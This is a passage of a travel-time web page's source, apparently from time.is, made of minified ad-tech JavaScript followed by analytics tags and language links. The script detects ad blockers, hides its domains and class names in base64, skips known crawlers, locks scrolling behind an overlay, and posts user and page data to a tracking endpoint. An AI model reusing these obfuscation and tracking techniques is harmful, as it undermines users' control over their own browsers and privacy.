g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},S(j.prototype),l(j.prototype,c,(function(){return this})),e.AsyncIterator=j,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new j(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},S(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=_,T.prototype={constructor:T,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(Y),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),Y(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;Y(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:_(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function S(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function j(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){S(i,r,o,a,c,"next",t)}function c(t){S(i,r,o,a,c,"throw",t)}a(void 0)}))}}var A="ZnMtYWRiLWVycg",I=function(){var t=j(C().mark((function t(){var e,n,r,o,i;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(document.body){t.next=3;break}return t.next=3,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 3:for(e=["YWQ=","YmFubmVyLWFk","YmFubmVyX2Fk","YmFubmVyLWFkLWNvbnRhaW5lcg==","YWQtc2lkZXJhaWw=","c3RpY2t5YWRz","aW1wcnRudC1jbnQ="],(n=document.createElement("div")).textContent=Math.random().toString(),n.setAttribute(atob("ZGF0YS1mcmVlc3Rhci1hZA=="),Math.random().toString()),r=0;r<e.length;r++)n.classList.add(atob(e[r]));if(n.style.display="block",document.body.appendChild(n),o=window.getComputedStyle(n),i=null==o?void 0:o.display,n.remove(),"none"!==i){t.next=15;break}throw new Error(A);case 15:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),P=function(){var t=j(C().mark((function t(e){var n,r=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=r.length>1&&void 0!==r[1]&&r[1],t.abrupt("return",new Promise((function(t,r){var o=document.createElement("script");try{o.src=e,o.addEventListener("load",(function(){n?T(e,t,r):t()})),o.addEventListener("error",(function(){r(A)})),document.head.appendChild(o)}catch(t){r(t)}finally{o.remove()}})));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),Y=function(){var t=j(C().mark((function t(){var e,n=arguments;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=n.length>0&&void 0!==n[0]?n[0]:atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvaW1ncy8xLnBuZw"),t.abrupt("return",new Promise((function(t,n){var r=encodeURIComponent((new Date).toISOString().split("Z")[0]),o=document.createElement("img");o.src="".concat(e,"?x=").concat(r),o.onload=j(C().mark((function r(){return C().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,T(e,t,n);case 2:t(),o.remove();case 4:case"end":return r.stop()}}),r)}))),o.onerror=function(){n(A),o.remove()},document.body.appendChild(o)})));case 2:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),T=function(){var t=j(C().mark((function t(e,n,r){var o,i,a,c;return C().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,fetch(e);case 3:o=t.sent,i=null==o?void 0:o.redirected,a=null==o?void 0:o.url,c=!!a&&a!==e,i||c?r(A):n(),t.next=13;break;case 10:t.prev=10,t.t0=t.catch(0),r(A);case 13:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(e,n,r){return t.apply(this,arguments)}}();function _(t){return _="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_(t)}function z(){z=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},i="function"==typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(t){l=function(t,e,n){return t[e]=n}}function u(t,e,n,r){var i=e&&e.prototype instanceof y?e:y,a=Object.create(i.prototype),c=new P(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=u;var f="suspendedStart",h="suspendedYield",p="executing",v="completed",m={};function y(){}function g(){}function b(){}var w={};l(w,a,(function(){return this}));var x=Object.getPrototypeOf,k=x&&x(x(Y([])));k&&k!==n&&r.call(k,a)&&(w=k);var L=b.prototype=y.prototype=Object.create(w);function E(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function C(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,u=l.value;return u&&"object"==_(u)&&r.call(u,"__await")?e.resolve(u.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(u).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=f;return function(i,a){if(o===p)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var s=j(c,r);if(s){if(s===m)continue;return s}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===f)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var l=d(e,n,r);if("normal"===l.type){if(o=r.done?v:h,l.arg===m)continue;return{value:l.arg,done:r.done}}"throw"===l.type&&(o=v,r.method="throw",r.arg=l.arg)}}}function j(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,j(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function I(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function P(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function Y(e){if(e||""===e){var n=e[a];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(_(e)+" is not iterable")}return g.prototype=b,o(L,"constructor",{value:b,configurable:!0}),o(b,"constructor",{value:g,configurable:!0}),g.displayName=l(b,s,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,b):(t.__proto__=b,l(t,s,"GeneratorFunction")),t.prototype=Object.create(L),t},e.awrap=function(t){return{__await:t}},E(C.prototype),l(C.prototype,c,(function(){return this})),e.AsyncIterator=C,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new C(u(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},E(L),l(L,s,"Generator"),l(L,a,(function(){return this})),l(L,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=Y,P.prototype={constructor:P,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),l=r.call(a,"finallyLoc");if(s&&l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!l)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),I(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:Y(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function O(t,e,n,r,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void n(t)}c.done?e(s):Promise.resolve(s).then(r,o)}function H(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function a(t){O(i,r,o,a,c,"next",t)}function c(t){O(i,r,o,a,c,"throw",t)}a(void 0)}))}}function U(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function R(t){var e=function(t,e){if("object"!=_(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=_(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==_(e)?e:e+""}var F=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.langCode=null,this.languages=this.getUserPreferredLanguages(e)},e=[{key:"init",value:(i=H(z().mark((function t(){return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.fetchConfig();case 2:this.config=t.sent,null!==this.config&&(this.langCode=this.getFirstSupportedLanguage(this.languages),this.observe());case 4:case"end":return t.stop()}}),t,this)}))),function(){return i.apply(this,arguments)})},{key:"fetchConfig",value:(o=H(z().mark((function t(){var e,n,r,o,i,a;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=(e=["Y29uZmlnLmNvbmZpZy1mYWN0b3J5LmNvbQ==","Y29uZmlnLmNvbnRlbnQtc2V0dGluZ3MuY29t","Y29uZmlnLnNpdGUtY29uZmlnLmNvbQ==","Y29uZmlnLmZyZmlndXJlcy5jb20="]).length-1,r=Number.isNaN(Number(localStorage.getItem("fs.cdi")))?0:Number(localStorage.getItem("fs.cdi")),o=Number.isNaN(Number(localStorage.getItem("fs.cfc")))?0:Number(localStorage.getItem("fs.cfc")),i=atob(e[r]),a="https://".concat(i,"/timeis.json"),t.prev=6,t.next=9,fetch(a);case 9:return t.abrupt("return",t.sent.json());case 12:return t.prev=12,t.t0=t.catch(6),++o>=3&&(o=0,r++),r>n&&(r=0),t.abrupt("return",null);case 18:return t.prev=18,localStorage.setItem("fs.cdi",r),localStorage.setItem("fs.cfc",o),t.finish(18);case 22:case"end":return t.stop()}}),t,null,[[6,12,18,22]])}))),function(){return o.apply(this,arguments)})},{key:"killScroll",value:function(t){if(t.isScrollDisabled){this.existingOverflow=document.body.style.overflow,document.body.style.overflow="hidden";var e=window.pageYOffset||document.documentElement.scrollTop,n=window.pageXOffset||document.documentElement.scrollLeft;document.body.style.top="-".concat(e,"px"),document.body.style.left="-".concat(n,"px"),window.onscroll=function(){window.scrollTo(n,e)}}}},{key:"reviveScroll",value:function(){document.body.style.overflow=this.existingOverflow||"",window.onscroll=function(){}}},{key:"getUserPreferredLanguages",value:function(t){var e=t.languages,n=t.language,r=void 0===e?[n]:e;if(r)return r.map((function(t){var e=t.trim().toLowerCase();if(!e.includes("zh"))return e.split(/-|_/)[0];var n=e.split(/-|_/)[1];return"zh"===e||["hans","cn","sg"].includes(n)?"zh":["hant","hk","mo","tw"].includes(n)?"zh-hant":void 0}))}},{key:"getFirstSupportedLanguage",value:function(t){var e=this,n=["title","paragraphOne","buttonText"],r=t.find((function(t){return n.every((function(n){return!!e.config[n][t]}))}));return void 0!==r?r:"en"}},{key:"getLocalizedTextContent",value:function(t,e){var n,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=t[e];if(void 0===o)throw new Error("Config text not found for text key ".concat(e));return r?null!==(n=o[this.langCode])&&void 0!==n?n:o.en:o[this.langCode]}},{key:"getPixelString",value:function(t){return"number"==typeof t?"".concat(t,"px"):null}},{key:"pickContrastingColorValue",value:function(t,e,n){var r=t.substring(1,7);return.299*parseInt(r.substring(0,2),16)+.587*parseInt(r.substring(2,4),16)+.114*parseInt(r.substring(4,6),16)>=128?e:n}},{key:"generateOverlay",value:function(t){var e=this,n=t.siteId,r=t.isCloseEnabled,o=t.dismissDuration,i=t.dismissDurationPv,a=t.logoUrl,c=t.font,s=t.paragraphTwo,l=t.paragraphThree,u=t.closeText,d=t.linkText,f=t.linkUrl,h=t.textColor,p=t.headerTextColor,v=t.buttonTextColor,m=t.headerBgColor,y=t.bgColor,g=t.buttonBgColor,b=t.borderColor,w=t.borderWidth,x=t.borderRadius,k=t.closeButtonColor,L=t.closeTextColor,E=t.linkTextColor,C=t.linkTextDecoration,S=t.linkVisitedTextColor,j=t.hasFsBranding,A=t.disableInstructions,I=document.createElement("div");I.style.setProperty("--_1j43n1n",g||"#40C28A"),I.style.setProperty("--_13jktuh",v||"#000000"),I.style.setProperty("--_1szoe3t",this.pickContrastingColorValue(y||"#FFFFFF","white","black")),E&&I.style.setProperty("--zl2fp4",E),S&&I.style.setProperty("--_1o7vm1f",S),C&&I.style.setProperty("--_1ogdq5f",C),I.classList.add("_1mbd8ky"),I.id="eavgqh",I.dir="auto",this.oid=I.id;var P=document.createElement("div");P.classList.add("_198yzhg"),y&&(P.style.backgroundColor=y),c&&(P.style.fontFamily=c),h&&(P.style.color=h);var Y=this.getPixelString(x),T=this.getPixelString(w);Y&&(P.style.borderRadius=Y),(b||T)&&(P.style.borderStyle="solid"),b&&(P.style.borderColor=b),T&&(P.style.borderWidth=T);var _=document.createElement("header");if(p&&(_.style.color=p),m){_.style.backgroundColor=m;var z=Y||"1em";_.style.borderTopLeftRadius=z,_.style.borderTopRightRadius=z}if(a){var O=document.createElement("img");O.src=a,O.alt="Logo",O.onerror=function(){this.style.display="none"},_.appendChild(O)}var H=document.createElement("h2");H.textContent=this.getLocalizedTextContent(t,"title"),_.appendChild(H);var U=document.createElement("section");U.classList.add("ijl1ch");var R=document.createElement("p");if(R.textContent=this.getLocalizedTextContent(t,"paragraphOne"),U.appendChild(R),s&&0!==Object.keys(s).length){var F=document.createElement("p");F.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),U.appendChild(F)}if(l&&0!==Object.keys(l).length){var B=document.createElement("p");B.textContent=this.getLocalizedTextContent(t,"paragraphThree"),U.appendChild(B)}var V=d&&this.getLocalizedTextContent(t,"linkText"),N=f&&this.getLocalizedTextContent(t,"linkUrl",!0);if(V&&N){var G=document.createElement("div");G.style.margin="0 0 1em";var Q=document.createElement("a");Q.classList.add("nb9oy2"),E&&Q.classList.add("zl2fp4"),S&&Q.classList.add("_1o7vm1f"),C&&Q.classList.add("_1ogdq5f"),Q.textContent=V,Q.href=N,Q.target="_blank",G.appendChild(Q),U.appendChild(G)}var D=document.createElement("button");if(D.classList.add("_12a8rkv"),D.tabIndex=0,D.textContent=this.getLocalizedTextContent(t,"buttonText"),g&&(D.style.backgroundColor=g),v&&(D.style.color=v),D.onclick=function(){document.querySelector("section.ijl1ch").classList.add("v1fx5m"),document.querySelector("section._1863sjh").classList.remove("v1fx5m")},U.appendChild(D),r){var M=function(){I.remove(),e.reviveScroll(),o||i?(sessionStorage.removeItem("fs.adb".concat(n||"",".dis")),i?e.updateValues("p"):o&&e.updateValues("dt")):sessionStorage.setItem("fs.adb".concat(n||"",".dis"),"1")},W=document.createElement("span");if(W.classList.add("ggmtgz"),W.innerHTML="&times;",W.tabIndex=0,k&&(W.style.color=k),W.addEventListener("click",M),_.appendChild(W),u&&0!==Object.keys(u).length){var J=document.createElement("div");J.classList.add("axogvc");var Z=document.createElement("p");Z.classList.add("_19ax4ey"),Z.textContent=this.getLocalizedTextContent(t,"closeText"),L&&(Z.style.color=L),Z.addEventListener("click",M),J.appendChild(Z),U.appendChild(J)}}var q=document.createElement("section");q.classList.add("_1863sjh","v1fx5m");var X=document.createElement("h4");X.classList.add("_1uwwg2n"),X.textContent=this.getLocalizedTextContent(t,"instructionsTitle");var K=document.createElement("div");K.classList.add("_1w7m8bp");var $=document.createElement("ul");$.classList.add("hyxf2p");var tt=document.createElement("div");tt.classList.add("rrdw3j"),A.forEach((function(t,n){var r=document.createElement("li");r.onclick=function(){return function(t){for(var e=document.querySelectorAll(".hyxf2p > li"),n=document.getElementsByClassName("aty11x"),r=0;r<n.length;r++)e[r].classList.remove("vm0jvi"),n[r].classList.remove("vm0jvi");e[t].classList.add("vm0jvi"),n[t].classList.add("vm0jvi")}(n)},r.textContent=e.getLocalizedTextContent(t,"name",!0),$.appendChild(r);var o=document.createElement("ol");o.classList.add("aty11x"),0===n&&(r.classList.add("vm0jvi"),o.classList.add("vm0jvi")),e.getLocalizedTextContent(t,"steps").forEach((function(t){var e=document.createElement("li");e.textContent=t,o.appendChild(e)})),tt.appendChild(o)}));var et=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=et,tt.appendChild(nt),K.appendChild($),K.appendChild(tt);var rt=document.createElement("button");if(rt.classList.add("_12a8rkv","_1ungsbp"),rt.textContent=this.getLocalizedTextContent(t,"backButtonText"),g&&(rt.style.backgroundColor=g),v&&(rt.style.color=v),rt.onclick=function(){document.querySelector("section._1863sjh").classList.add("v1fx5m"),document.querySelector("section.ijl1ch").classList.remove("v1fx5m")},q.appendChild(X),q.appendChild(K),q.appendChild(rt),P.appendChild(_),P.appendChild(U),P.appendChild(q),j){var ot=document.createElement("a");ot.classList.add("_1ad7ks0"),ot.href=atob("aHR0cHM6Ly9mcmVlc3Rhci5jb20vYWQtcHJvZHVjdHMvZGVza3RvcC1tb2JpbGUvZnJlZXN0YXItcmVjb3ZlcmVk"),ot.target="_blank";var it=document.createElement("img");it.alt="Logo",it.src=this.pickContrastingColorValue(y||"#FFFFFF","[data-uri]","[data-uri]"),ot.appendChild(it),P.appendChild(ot)}return I.appendChild(P),I}},{key:"getAndSetOverlay",value:(r=H(z().mark((function t(e){var n,r,o,i;return z().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this.post(!0,e),e.dismissDuration||e.dismissDurationPv||"1"!==sessionStorage.getItem("fs.adb".concat(e.siteId||"",".dis"))){t.next=3;break}return t.abrupt("return");case 3:if(n=localStorage.getItem("fs.adb"),r=n&&JSON.parse(n),!e.dismissDurationPv||!r.p||"number"!=typeof r.p){t.next=14;break}if(!(e.dismissDurationPv<=r.p+1)){t.next=10;break}this.clearValue("p"),t.next=12;break;case 10:return this.updateValues("p"),t.abrupt("return");case 12:t.next=15;break;case 14:this.clearValue("p");case 15:if(o=parseInt(r.dt,10),!e.dismissDuration||!o){t.next=25;break}if(!(Math.abs((Date.now()-o)/36e5)<e.dismissDuration)){t.next=22;break}return t.abrupt("return");case 22:this.clearValue("dt");case 23:t.next=26;break;case 25:this.clearValue("dt");case 26:if(document.body){t.next=29;break}return t.next=29,new Promise((function(t){return document.addEventListener("DOMContentLoaded",t)}));case 29:if(this.killScroll(e),null===document.querySelector("#".concat(this.oid))){t.next=32;break}return t.abrupt("return");case 32:i=this.generateOverlay(e),document.body.appendChild(i);case 34:case"end":return t.stop()}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getStatus",value:function(t,e){return!0===e?1:2===t||1===t?2:0}},{key:"getAndSetData",value:function(t){var e,n,r,o=localStorage.getItem("fs.adb"),i=o&&JSON.parse(o),a=Date.now();return i?(e=i.i,n=i.ot,r=this.getStatus(i.s,t)):(i={},e=l(),n=a,r=t?1:0),i.i=e,i.s=r,i.ot=n,i.lt=a,localStorage.setItem("fs.adb",JSON.stringify(i)),i}},{key:"updateValues",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);"p"===t?(n.p=n.p?n.p+1:1,n.dt&&delete n.dt):"dt"===t&&(n.dt=Date.now(),n.p&&delete n.p),localStorage.setItem("fs.adb",JSON.stringify(n))}},{key:"clearValue",value:function(t){var e=localStorage.getItem("fs.adb"),n=e&&JSON.parse(e);n[t]&&(delete n[t],localStorage.setItem("fs.adb",JSON.stringify(n)))}},{key:"post",value:function(t,e){var n=atob("c2l0ZS1jb25maWcuY29t"),r=e.cDomain||n,o="https://".concat(r,"/v2/abr"),i=this.getAndSetData(t),a=e.accountId,c=e.siteId,s=navigator.userAgent||window.navigator.userAgent,l=document.referrer,u=window.location,d={accountId:a,siteId:c,userId:i.i,url:u.href,referalURL:l,userAgent:s,status:function(t){switch(t){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}}(i.s),returning:i.ot!==i.lt,version:"1.4.0"};fetch(o,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(d)}).catch((function(){}))}},{key:"observe",value:function(){var t=this,e="";new MutationObserver((function(){location.pathname!==e&&(e=location.pathname,t.run())})).observe(document,{subtree:!0,childList:!0})}},{key:"run",value:function(){var t=this,e=this.config;setTimeout(H(z().mark((function n(){return z().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,I();case 3:return n.next=5,Y();case 5:return n.next=7,P(atob("aHR0cHM6Ly9hLnB1Yi5uZXR3b3JrL2NvcmUvcHJlYmlkLXVuaXZlcnNhbC1jcmVhdGl2ZS5qcw=="),!0);case 7:return n.next=9,P(atob("aHR0cHM6Ly93d3cuZ29vZ2xldGFnc2VydmljZXMuY29tL3RhZy9qcy9ncHQuanM="),!1);case 9:t.post(!1,e),n.next=17;break;case 12:if(n.prev=12,n.t0=n.catch(0),n.t0!==A&&(null===n.t0||void 0===n.t0?void 0:n.t0.message)!==A){n.next=17;break}return n.next=17,t.getAndSetOverlay(e);case 17:case"end":return n.stop()}}),n,null,[[0,12]])}))),500)}}],e&&U(t.prototype,e),n&&U(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r,o,i}();function B(t){return B="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},B(t)}function V(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,N(r.key),r)}}function N(t){var e=function(t,e){if("object"!=B(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=B(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==B(e)?e:e+""}var G=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"];new(function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.globalNavigator=e},(e=[{key:"checkForBot",value:function(){var t=this.globalNavigator.userAgent;t&&G.forEach((function(e){if(RegExp(e.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")}))}}])&&V(t.prototype,e),n&&V(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}())(window.navigator).checkForBot(),new F(window.navigator).init()})();
</script><script src="https://a.pub.network/timeis/pubfig.min.js" data-cfasync="false" async></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PDLYVL85XW"></script>
<script>
window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments)}
gtag('js',new Date())
gtag('config','G-PDLYVL85XW',{'content_group':'specific_location'})
</script><link rel="alternate" hreflang="ar" href="https://time.is/ar/Cartagena, Spain"><link rel="alternate" hreflang="hy" href="https://time.is/hy/Cartagena, Spain"><link rel="alternate" hreflang="az" href="https://time.is/az/Cartagena, Spain"><link rel="alternate" hreflang="be" href="https://time.is/be/Cartagena, Spain"><link rel="alternate" hreflang="bn" href="https://time.is/bn/Cartagena, Spain"><link rel="alternate" hreflang="bg" href="https://time.is/bg/Cartagena, Spain"><link rel="alternate" hreflang="ca" href="https://time.is/ca/Cartagena, Spain"><link rel="alternate" hreflang="cs" href="https://time.is/cs/Cartagena, Spain"><link rel="alternate" hreflang="zh" href="https://time.is/zh/Cartagena, Spain"><link rel="alternate" hreflang="zh-tw" href="https://time.is/zh_tw/Cartagena, Spain"><link rel="alternate" hreflang="da" href="https://time.is/da/Cartagena, Spain"><link rel="alternate" hreflang="de" href="https://time.is/de/Cartagena, Spain"><link rel="alternate" hreflang="et" href="https://time.is/et/Cartagena, Spain"><link rel="alternate" hreflang="el" href="https://time.is/el/Cartagena, Spain"><link rel="alternate" hreflang="en" href="https://time.is/Cartagena, Spain"><link 